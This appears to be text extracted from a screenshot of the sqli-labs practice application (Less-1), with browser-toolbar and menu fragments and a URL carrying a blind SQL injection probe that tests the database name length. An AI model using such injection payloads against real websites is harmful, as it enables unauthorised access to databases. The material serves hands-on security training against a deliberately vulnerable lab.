 http://sqli.pl/Less-1/?id=1' and (select length(database()))>7 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1